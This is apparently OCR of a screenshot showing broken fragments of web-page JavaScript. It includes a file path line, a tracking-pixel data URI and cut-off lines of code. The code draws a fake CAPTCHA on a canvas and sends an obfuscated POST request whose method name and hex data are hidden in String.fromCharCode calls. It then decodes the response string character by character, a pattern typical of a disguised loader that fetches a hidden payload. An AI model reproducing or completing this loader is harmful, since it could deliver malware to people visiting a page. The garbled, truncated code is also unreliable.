
gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="
Id('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.c
0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.rand
34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stri
e(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,
sult){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
ore required
red